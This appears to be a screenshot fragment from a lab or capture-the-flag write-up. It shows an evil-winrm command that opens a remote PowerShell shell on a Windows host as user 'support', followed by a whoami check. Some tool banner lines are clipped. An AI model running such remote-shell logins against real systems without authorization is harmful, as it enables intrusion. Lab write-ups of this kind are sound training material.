 └─$ evil-winrm -i 10.10.11.174 -u support -p ' '
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc(
ted on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-win
n
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\support\Documents> whoami
support\support
*Evil-WinRM* PS C:\Users\support\Documents>